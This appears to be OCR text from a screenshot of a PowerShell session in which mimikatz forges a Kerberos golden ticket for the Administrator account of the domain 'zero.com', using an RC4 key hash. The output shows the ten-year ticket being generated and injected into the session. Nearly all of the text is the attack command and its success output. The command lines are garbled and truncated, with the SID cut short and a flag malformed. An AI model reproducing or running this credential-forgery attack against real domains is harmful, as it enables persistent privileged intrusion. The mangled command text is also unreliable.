 PS C:\Users\Administrator\Desktop\mimikatz> .\mimikatz.exe "kerberos::golden /user:Administrato
1-5-21-407534114-657410465-2586320974 /rc4:5017cf59311a08e6b34cdae52f1a7ea3 /ptt" exit
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:Administrator /domain:zero.com sid:S-1-5-21-4075
4 /rc4:5017cf59311a08e6b34cdae52f1a7ea3 /ptt
User : Administrator
Domain : zero.com
ServiceKey: 5017cf59311a08e6b34cdae52f1a7ea3 - rc4_hmac_nt
Lifetime : 2021/8/19 18:11:44 ; 2031/8/17 18:11:44 ; 2031/8/17 18:11:44
-> Ticket : ** Pass The Ticket **
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ zero.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!